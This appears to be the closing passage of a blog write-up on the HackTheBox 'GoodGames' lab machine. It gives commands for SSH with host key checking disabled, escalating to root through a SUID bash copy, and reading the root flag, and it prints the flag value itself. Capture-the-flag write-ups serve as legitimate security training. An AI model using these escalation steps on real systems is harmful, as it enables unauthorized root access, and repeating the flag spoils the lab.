ssh -o StrictHostKeyChecking=no augustus@172.19.0.1
Step 4: Execute SUID bash
cd /home/augustus/
./bash -p
whoami
This returns root. because the execution permissions were given by the container's root.
Step 5: Get the root flag
cat /root/root.txt
The root flag of the machine "GoodGames" is:
9da51b232166d96395f15c00ba0ddfc4
Hope you enjoyed reading my blog about solving the “GoodGames” machine from HTB —RedTeam Track.
See you in another write-up!.